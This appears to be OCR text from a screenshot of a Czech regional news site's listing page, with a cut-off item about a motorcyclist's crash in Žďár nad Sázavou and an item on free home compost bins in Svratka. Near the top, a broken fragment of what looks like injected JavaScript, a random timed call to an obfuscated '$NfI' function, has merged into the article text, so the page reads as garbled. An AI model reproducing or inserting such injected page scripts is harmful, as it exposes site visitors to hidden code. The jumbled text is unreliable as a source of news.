
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}torkář, jež
první jarní den v odpoledních hodinách nezvládl svůj stroj a havaroval ve
žďárské Vysocké ulici....
Zájemci dostanou bezplatně k
dispozici domácí kompostéry
Sobota, 25. března 2023
Svratka / Pilotní projekt týkající se poskytnutí
domácích kompostérů obyvatelům – finančně
podpořený ministerstvem životního prostředí – připravuje svratecká
radnice. Nádoby budou zájemcům poskytnuty stejným způsobem jako
biopopelnice, tedy formou bezplatné zápůjčky, přičemž v...
1
2
3
4
5
»
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·